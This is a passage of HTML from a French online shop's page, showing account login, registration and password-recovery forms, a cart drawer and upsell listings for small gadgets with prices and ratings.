                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Mot de passe</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Se connecter</button></form><div class="popover__secondary-action">
                            <p>Nouveau client ? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Créez votre compte</button></p>
                            <p>Mot de passe perdu ? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Récupérer mon mot de passe</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Récupération du mot de passe</h2>
                              <p class="popover__legend">Entrez votre email :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">Email</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Récupérer</button></form><div class="popover__secondary-action">
                            <p>Vous connaissez votre mot de passe ? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Se connecter</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Création de compte</h2>
                              <p class="popover__legend">Entrez les informations suivantes :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Prénom</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Nom</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Mot de passe</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Créer mon compte</button></form><div class="popover__secondary-action">
                            <p>Vous avez déjà un compte ? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Se connecter</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
  </div>
                </div>
              </div>
            </div>
          <div class="header__action-item hidden-pocket">
            <a class="header__action-item-link header__cart-toggle" href="https://laventeflash.fr/apps/17TRACK">
              <div class="caminhao-rastreio">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header" style=" display: flex; "><svg class="caminhao" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.52832 16.826C8.53464 17.7132 8.01843 18.5166 7.22106 18.8607C6.42369 19.2047 5.50274 19.0213 4.88882 18.3962C4.27491 17.7712 4.08935 16.828 4.41891 16.0077C4.74847 15.1873 5.52803 14.652 6.39307 14.652C6.95731 14.6499 7.49925 14.8777 7.89969 15.2854C8.30013 15.6931 8.52625 16.2473 8.52832 16.826V16.826Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M18.7015 16.826C18.7078 17.7132 18.1916 18.5166 17.3942 18.8607C16.5969 19.2047 15.6759 19.0213 15.062 18.3962C14.4481 17.7712 14.2625 16.828 14.5921 16.0077C14.9216 15.1873 15.7012 14.652 16.5662 14.652C17.1305 14.6499 17.6724 14.8777 18.0728 15.2854C18.4733 15.6931 18.6994 16.2473 18.7015 16.826Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> <path d="M14.1804 17.576C14.5946 17.576 14.9304 17.2403 14.9304 16.826C14.9304 16.4118 14.5946 16.076 14.1804 16.076V17.576ZM8.5254 16.076C8.11119 16.076 7.7754 16.4118 7.7754 16.826C7.7754 17.2403 8.11119 17.576 8.5254 17.576V16.076ZM13.4304 16.826C13.4304 17.2403 13.7662 17.576 14.1804 17.576C14.5946 17.576 14.9304 17.2403 14.9304 16.826H13.4304ZM14.9304 11.559C14.9304 11.1448 14.5946 10.809 14.1804 10.809C13.7662 10.809 13.4304 11.1448 13.4304 11.559H14.9304ZM14.1804 16.076C13.7662 16.076 13.4304 16.4118 13.4304 16.826C13.4304 17.2403 13.7662 17.576 14.1804 17.576V16.076ZM14.43 17.576C14.8442 17.576 15.18 17.2403 15.18 16.826C15.18 16.4118 14.8442 16.076 14.43 16.076V17.576ZM18.6972 16.0761C18.283 16.0779 17.9487 16.4151 17.9505 16.8293C17.9523 17.2435 18.2896 17.5779 18.7038 17.576L18.6972 16.0761ZM20.9625 14.485L21.7125 14.4816C21.7123 14.4384 21.7084 14.3954 21.7008 14.3529L20.9625 14.485ZM21.1772 11.4269C21.1042 11.0192 20.7146 10.7478 20.3068 10.8208C19.8991 10.8937 19.6277 11.2834 19.7007 11.6912L21.1772 11.4269ZM14.1794 6.12705C13.7652 6.12705 13.4294 6.46283 13.4294 6.87705C13.4294 7.29126 13.7652 7.62705 14.1794 7.62705V6.12705ZM17.7587 6.87705V7.62705C17.7637 7.62705 17.7688 7.627 17.7739 7.62689L17.7587 6.87705ZM19.3783 7.55055L19.9178 7.02951L19.9178 7.02951L19.3783 7.55055ZM20.0197 9.21805L19.27 9.19669C19.2685 9.24804 19.2723 9.2994 19.2814 9.34996L20.0197 9.21805ZM19.6996 11.691C19.7725 12.0987 20.1621 12.3702 20.5699 12.2974C20.9776 12.2245 21.2491 11.8349 21.1763 11.4271L19.6996 11.691ZM14.9284 6.87705C14.9284 6.46283 14.5927 6.12705 14.1784 6.12705C13.7642 6.12705 13.4284 6.46283 13.4284 6.87705H14.9284ZM13.4284 11.559C13.4284 11.9733 13.7642 12.309 14.1784 12.309C14.5927 12.309 14.9284 11.9733 14.9284 11.559H13.4284ZM13.4284 6.87705C13.4284 7.29126 13.7642 7.62705 14.1784 7.62705C14.5927 7.62705 14.9284 7.29126 14.9284 6.87705H13.4284ZM14.1784 6.07705L14.9285 6.07705L14.9284 6.07167L14.1784 6.07705ZM13.1137 5.00005L13.1137 5.75006L13.1187 5.75003L13.1137 5.00005ZM3.50512 5.00005L3.498 5.75005H3.50512V5.00005ZM2.75423 5.31075L2.22207 4.78225L2.22207 4.78225L2.75423 5.31075ZM2.4375 6.07505L1.6875 6.06834V6.07505H2.4375ZM2.4375 15.75L1.68747 15.75L1.68753 15.7568L2.4375 15.75ZM2.75423 16.5143L3.28638 15.9858L3.28638 15.9858L2.75423 16.5143ZM3.50512 16.825L3.50512 16.075L3.498 16.0751L3.50512 16.825ZM4.25783 17.575C4.67204 17.575 5.00783 17.2393 5.00783 16.825C5.00783 16.4108 4.67204 16.075 4.25783 16.075V17.575ZM14.1804 10.809C13.7662 10.809 13.4304 11.1448 13.4304 11.559C13.4304 11.9733 13.7662 12.309 14.1804 12.309V10.809ZM20.4399 12.309C20.8541 12.309 21.1899 11.9733 21.1899 11.559C21.1899 11.1448 20.8541 10.809 20.4399 10.809V12.309ZM14.1804 16.076H8.5254V17.576H14.1804V16.076ZM14.9304 16.826V11.559H13.4304V16.826H14.9304ZM14.1804 17.576H14.43V16.076H14.1804V17.576ZM18.7038 17.576C19.5117 17.5725 20.281 17.2397 20.8437 16.6573L19.765 15.615C19.4792 15.9108 19.0947 16.0743 18.6972 16.0761L18.7038 17.576ZM20.8437 16.6573C21.4058 16.0756 21.7162 15.2926 21.7125 14.4816L20.2125 14.4885C20.2145 14.9137 20.0514 15.3186 19.765 15.615L20.8437 16.6573ZM21.7008 14.3529L21.1772 11.4269L19.7007 11.6912L20.2242 14.6172L21.7008 14.3529ZM14.1794 7.62705H17.7587V6.12705H14.1794V7.62705ZM17.7739 7.62689C18.1691 7.61888 18.5544 7.7771 18.8389 8.07158L19.9178 7.02951C19.3477 6.43922 18.5622 6.1106 17.7434 6.1272L17.7739 7.62689ZM18.8389 8.07158C19.124 8.36679 19.282 8.77315 19.27 9.19669L20.7694 9.2394C20.7928 8.41808 20.4872 7.61907 19.9178 7.02951L18.8389 8.07158ZM19.2814 9.34996L19.6996 11.691L21.1763 11.4271L20.758 9.08613L19.2814 9.34996ZM13.4284 6.87705V11.559H14.9284V6.87705H13.4284ZM14.9284 6.87705V6.07705H13.4284V6.87705H14.9284ZM14.9284 6.07167C14.9213 5.07677 14.1245 4.24331 13.1088 4.25006L13.1187 5.75003C13.2708 5.74902 13.427 5.87963 13.4285 6.08242L14.9284 6.07167ZM13.1137 4.25005H3.50512V5.75005H13.1137V4.25005ZM3.51225 4.25008C3.02654 4.24547 2.5628 4.43917 2.22207 4.78225L3.28638 5.83925C3.3461 5.77912 3.42257 5.7493 3.498 5.75001L3.51225 4.25008ZM2.22207 4.78225C1.88199 5.12468 1.69183 5.58769 1.68753 6.06834L3.18747 6.08175C3.18832 5.98687 3.22602 5.90003 3.28638 5.83925L2.22207 4.78225ZM1.6875 6.07505V15.75H3.1875V6.07505H1.6875ZM1.68753 15.7568C1.69183 16.2374 1.88199 16.7004 2.22207 17.0428L3.28638 15.9858C3.22602 15.9251 3.18832 15.8382 3.18747 15.7433L1.68753 15.7568ZM2.22207 17.0428C2.5628 17.3859 3.02654 17.5796 3.51225 17.575L3.498 16.0751C3.42257 16.0758 3.3461 16.046 3.28638 15.9858L2.22207 17.0428ZM3.50512 17.575H4.25783V16.075H3.50512V17.575ZM14.1804 12.309H20.4399V10.809H14.1804V12.309Z" fill="currentColor"></path> </g></svg></span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections"></span>
                  <span class="hidden-pocket hidden-lap">Suivre ma commande</span>
                </div>
              </div>
            </a>
          </div>
          

 
  
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header" style=" display: flex; ">
                    
                    <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>
                      
                    </span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Mon Panier</span>
              </div>
            </a><span class="drawer__overlay" id="overlay" style="display:none" data-action="toggle-mini-cart"></span>
<div id="mini-cart" class="mini-cart" aria-hidden="true" tabindex="-1">
  <input type="hidden" name="attributes[collection_products_per_page]" value="">
  <input type="hidden" name="attributes[collection_layout]" value=""><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mini-cart__content">
                    <header style=" display: flex; align-items: center; padding: 15px 20px; justify-content: space-between; font-size: 20px; border-bottom: 1px solid var(--border-color);">
            <span style=" display: flex; ">
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>
                        <span style="padding-left: 10px; padding-top: 2px;">0 itens</span>
                    </span>
            <button id="closeMiniCartButton" class="close-button" data-action="toggle-mini-cart"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                            <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
                        </svg></button>
          </header>
      <div class="mini-cart__content--empty">

      <div class="mini-cart__empty-state"><svg focusable="false" width="81" height="70" viewBox="0 0 81 70">
      <g transform="translate(0 2)" stroke-width="4" stroke="#000000" fill="none" fill-rule="evenodd">
        <circle stroke-linecap="square" cx="34" cy="60" r="6"></circle>
        <circle stroke-linecap="square" cx="67" cy="60" r="6"></circle>
        <path d="M22.9360352 15h54.8070373l-4.3391876 30H30.3387146L19.6676025 0H.99560547"></path>
      </g>
    </svg><p class="heading h4">Votre panier est vide</p>
      </div>

      <a href="/collections/all" class="button button--primary button--full">Découvrir nos produits</a>
        </div>

      
              <div class="Elevate_upsell">
        <p class="title h4">Des produits qui pourraient vous plaire !</p>
        <div class="upsellProductsAll product-list"><div class="product-item product-item--horizontal   "  data-product-handle="support-de-telephone-pour-voiture"><a href="/products/support-de-telephone-pour-voiture" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">

        
<img src="//laventeflash.fr/cdn/shop/products/Heda10ea6a2ae4018bf0caae102878b2aW.jpg?v=1667571604&amp;width=800" alt="Support de téléphone pour voiture" srcset="//laventeflash.fr/cdn/shop/products/Heda10ea6a2ae4018bf0caae102878b2aW.jpg?v=1667571604&amp;width=200 200w, //laventeflash.fr/cdn/shop/products/Heda10ea6a2ae4018bf0caae102878b2aW.jpg?v=1667571604&amp;width=300 300w, //laventeflash.fr/cdn/shop/products/Heda10ea6a2ae4018bf0caae102878b2aW.jpg?v=1667571604&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/Heda10ea6a2ae4018bf0caae102878b2aW.jpg?v=1667571604&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/Heda10ea6a2ae4018bf0caae102878b2aW.jpg?v=1667571604&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="24074034675844" class="product-item__primary-image"><img src="//laventeflash.fr/cdn/shop/products/H62f0d673607c47a5ad88db68008fa866Z.jpg?v=1667571607&amp;width=800" alt="Support de téléphone pour voiture" srcset="//laventeflash.fr/cdn/shop/products/H62f0d673607c47a5ad88db68008fa866Z.jpg?v=1667571607&amp;width=200 200w, //laventeflash.fr/cdn/shop/products/H62f0d673607c47a5ad88db68008fa866Z.jpg?v=1667571607&amp;width=300 300w, //laventeflash.fr/cdn/shop/products/H62f0d673607c47a5ad88db68008fa866Z.jpg?v=1667571607&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/H62f0d673607c47a5ad88db68008fa866Z.jpg?v=1667571607&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/H62f0d673607c47a5ad88db68008fa866Z.jpg?v=1667571607&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!-- -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/support-de-telephone-pour-voiture" class="product-item__title text--strong link">Support de téléphone pour voiture</a><div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Prix réduit</span>49,90€</span></div>


        

<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.8</span></span>
<form method="post" action="/cart/add" id="product_form_sections--26688200540507__header__7012702027908_0" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="41121051771012">
            <button type="submit" class="button-upsell button--secondary" data-action="add-to-upsell" data-product-id="41121051771012">Ajouter au panier</button><input type="hidden" name="product-id" value="7012702027908" /><input type="hidden" name="section-id" value="sections--26688200540507__header" /></form></div> 
</div>
</div><div class="product-item product-item--horizontal   "  data-product-handle="lampe-solaire-106-led-avec-detecteur-de-mouvement-achetee-1-achetee-1-offerte"><a href="/products/lampe-solaire-106-led-avec-detecteur-de-mouvement-achetee-1-achetee-1-offerte" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">

        
<img src="//laventeflash.fr/cdn/shop/products/S49281c9c4eed41388cd898228d2c1d97j.png?v=1704446662&amp;width=900" alt="Lampe solaire 106 LED avec détecteur de mouvement 1 Achetée = 1 OFFERTE" srcset="//laventeflash.fr/cdn/shop/products/S49281c9c4eed41388cd898228d2c1d97j.png?v=1704446662&amp;width=200 200w, //laventeflash.fr/cdn/shop/products/S49281c9c4eed41388cd898228d2c1d97j.png?v=1704446662&amp;width=300 300w, //laventeflash.fr/cdn/shop/products/S49281c9c4eed41388cd898228d2c1d97j.png?v=1704446662&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/S49281c9c4eed41388cd898228d2c1d97j.png?v=1704446662&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/S49281c9c4eed41388cd898228d2c1d97j.png?v=1704446662&amp;width=800 800w" width="900" height="900" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="45897336783195" class="product-item__primary-image"><img src="//laventeflash.fr/cdn/shop/products/S199b5a45c1f744639b9b15679198bccfg.png?v=1704445176&amp;width=900" alt="Lampe solaire 106 LED avec détecteur de mouvement 1 Achetée = 1 OFFERTE" srcset="//laventeflash.fr/cdn/shop/products/S199b5a45c1f744639b9b15679198bccfg.png?v=1704445176&amp;width=200 200w, //laventeflash.fr/cdn/shop/products/S199b5a45c1f744639b9b15679198bccfg.png?v=1704445176&amp;width=300 300w, //laventeflash.fr/cdn/shop/products/S199b5a45c1f744639b9b15679198bccfg.png?v=1704445176&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/S199b5a45c1f744639b9b15679198bccfg.png?v=1704445176&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/S199b5a45c1f744639b9b15679198bccfg.png?v=1704445176&amp;width=800 800w" width="900" height="900" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!-- -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/lampe-solaire-106-led-avec-detecteur-de-mouvement-achetee-1-achetee-1-offerte" class="product-item__title text--strong link">Lampe solaire 106 LED avec détecteur de mouvement 1 Achetée = 1 OFFERTE</a><div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Prix réduit</span>99,90€</span></div>


        

<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.7</span></span>
<form method="post" action="/cart/add" id="product_form_sections--26688200540507__header__8734952096091_0" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="47523200434523">
            <button type="submit" class="button-upsell button--secondary" data-action="add-to-upsell" data-product-id="47523200434523">Ajouter au panier</button><input type="hidden" name="product-id" value="8734952096091" /><input type="hidden" name="section-id" value="sections--26688200540507__header" /></form></div> 
</div>
</div><div class="product-item product-item--horizontal   "  data-product-handle="nettoyeur-d-oreille-electrique"><a href="/products/nettoyeur-d-oreille-electrique" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">

        
<img src="//laventeflash.fr/cdn/shop/products/H5733e75149fa4870bc67e305768697010.jpg?v=1715069976&amp;width=800" alt="Nettoyeur d&#39;oreille électrique" srcset="//laventeflash.fr/cdn/shop/products/H5733e75149fa4870bc67e305768697010.jpg?v=1715069976&amp;width=200 200w, //laventeflash.fr/cdn/shop/products/H5733e75149fa4870bc67e305768697010.jpg?v=1715069976&amp;width=300 300w, //laventeflash.fr/cdn/shop/products/H5733e75149fa4870bc67e305768697010.jpg?v=1715069976&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/H5733e75149fa4870bc67e305768697010.jpg?v=1715069976&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/H5733e75149fa4870bc67e305768697010.jpg?v=1715069976&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="44285799334235" class="product-item__primary-image"><img src="//laventeflash.fr/cdn/shop/products/nettoyeur_000e3b29-7ffc-49fe-ae45-4fea7fd08eb5.png?v=1715069976&amp;width=1000" alt="Nettoyeur d&#39;oreille électrique" srcset="//laventeflash.fr/cdn/shop/products/nettoyeur_000e3b29-7ffc-49fe-ae45-4fea7fd08eb5.png?v=1715069976&amp;width=200 200w, //laventeflash.fr/cdn/shop/products/nettoyeur_000e3b29-7ffc-49fe-ae45-4fea7fd08eb5.png?v=1715069976&amp;width=300 300w, //laventeflash.fr/cdn/shop/products/nettoyeur_000e3b29-7ffc-49fe-ae45-4fea7fd08eb5.png?v=1715069976&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/nettoyeur_000e3b29-7ffc-49fe-ae45-4fea7fd08eb5.png?v=1715069976&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/nettoyeur_000e3b29-7ffc-49fe-ae45-4fea7fd08eb5.png?v=1715069976&amp;width=800 800w, //laventeflash.fr/cdn/shop/products/nettoyeur_000e3b29-7ffc-49fe-ae45-4fea7fd08eb5.png?v=1715069976&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!-- -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/nettoyeur-d-oreille-electrique" class="product-item__title text--strong link">Nettoyeur d'oreille électrique</a><div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Prix réduit</span>49,90€</span></div>


        

<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.6</span></span>
<form method="post" action="/cart/add" id="product_form_sections--26688200540507__header__8532230865243_0" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="47018395009371">
            <button type="submit" class="button-upsell button--secondary" data-action="add-to-upsell" data-product-id="47018395009371">Ajouter au panier</button><input type="hidden" name="product-id" value="8532230865243" /><input type="hidden" name="section-id" value="sections--26688200540507__header" /></form></div> 
</div>
</div><div class="product-item product-item--horizontal   "  data-product-handle="reveil-numerique-intelligent"><a href="/products/reveil-numerique-intelligent" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">

        
<img src="//laventeflash.fr/cdn/shop/products/U4341a7e21a814bc0942356e3b12aacdcP.jpg?v=1677583772&amp;width=800" alt="Réveil numérique intelligent" srcset="//laventeflash.fr/cdn/shop/products/U4341a7e21a814bc0942356e3b12aacdcP.jpg?v=1677583772&amp;width=200 200w, //laventeflash.fr/cdn/shop/products/U4341a7e21a814bc0942356e3b12aacdcP.jpg?v=1677583772&amp;width=300 300w, //laventeflash.fr/cdn/shop/products/U4341a7e21a814bc0942356e3b12aacdcP.jpg?v=1677583772&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/U4341a7e21a814bc0942356e3b12aacdcP.jpg?v=1677583772&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/U4341a7e21a814bc0942356e3b12aacdcP.jpg?v=1677583772&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="24698558513284" class="product-item__primary-image"><img src="//laventeflash.fr/cdn/shop/products/Hc8e37bb4d9a54b5e949b5c3035c6902dJ_1024x1024_2x_9e9d6e00-a900-4b8e-828d-0898bc3a10fb.webp?v=1677583772&amp;width=1000" alt="Réveil numérique intelligent" srcset="//laventeflash.fr/cdn/shop/products/Hc8e37bb4d9a54b5e949b5c3035c6902dJ_1024x1024_2x_9e9d6e00-a900-4b8e-828d-0898bc3a10fb.webp?v=1677583772&amp;width=200 200w, //laventeflash.fr/cdn/shop/products/Hc8e37bb4d9a54b5e949b5c3035c6902dJ_1024x1024_2x_9e9d6e00-a900-4b8e-828d-0898bc3a10fb.webp?v=1677583772&amp;width=300 300w, //laventeflash.fr/cdn/shop/products/Hc8e37bb4d9a54b5e949b5c3035c6902dJ_1024x1024_2x_9e9d6e00-a900-4b8e-828d-0898bc3a10fb.webp?v=1677583772&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/Hc8e37bb4d9a54b5e949b5c3035c6902dJ_1024x1024_2x_9e9d6e00-a900-4b8e-828d-0898bc3a10fb.webp?v=1677583772&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/Hc8e37bb4d9a54b5e949b5c3035c6902dJ_1024x1024_2x_9e9d6e00-a900-4b8e-828d-0898bc3a10fb.webp?v=1677583772&amp;width=800 800w, //laventeflash.fr/cdn/shop/products/Hc8e37bb4d9a54b5e949b5c3035c6902dJ_1024x1024_2x_9e9d6e00-a900-4b8e-828d-0898bc3a10fb.webp?v=1677583772&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!-- -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/reveil-numerique-intelligent" class="product-item__title text--strong link">Réveil numérique intelligent</a><div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Prix réduit</span>58,90€</span></div>


        

<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.6</span></span>
<form method="post" action="/cart/add" accept-charset="UTF-8" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="41326036254852">
            <button type="button" class="button-upsell button--secondary" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-sections--26688200540507__header" data-product-url="/products/reveil-numerique-intelligent">
              Choisir options
            </button><input type="hidden" name="product-id" value="7072977289348" /><input type="hidden" name="section-id" value="sections--26688200540507__header" /></form></div> 
</div>
</div><div class="product-item product-item--horizontal   "  data-product-handle="chargeur-rapide-3-0-4-ports-usb"><a href="/products/chargeur-rapide-3-0-4-ports-usb" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">

        
<img src="//laventeflash.fr/cdn/shop/products/S1f204c2df61d4d6cab0bf9eb3919f4a3A.jpg?v=1697789772&amp;width=800" alt="Chargeur rapide 3.0 - 4 ports USB" srcset="//laventeflash.fr/cdn/shop/products/S1f204c2df61d4d6cab0bf9eb3919f4a3A.jpg?v=1697789772&amp;width=200 200w, //laventeflash.fr/cdn/shop/products/S1f204c2df61d4d6cab0bf9eb3919f4a3A.jpg?v=1697789772&amp;width=300 300w, //laventeflash.fr/cdn/shop/products/S1f204c2df61d4d6cab0bf9eb3919f4a3A.jpg?v=1697789772&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/S1f204c2df61d4d6cab0bf9eb3919f4a3A.jpg?v=1697789772&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/S1f204c2df61d4d6cab0bf9eb3919f4a3A.jpg?v=1697789772&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="44849135223131" class="product-item__primary-image"><img src="//laventeflash.fr/cdn/shop/products/H78ab2bce7249446dbb9fe749e65219880.jpg?v=1697789772&amp;width=800" alt="Chargeur rapide 3.0 - 4 ports USB" srcset="//laventeflash.fr/cdn/shop/products/H78ab2bce7249446dbb9fe749e65219880.jpg?v=1697789772&amp;width=200 200w, 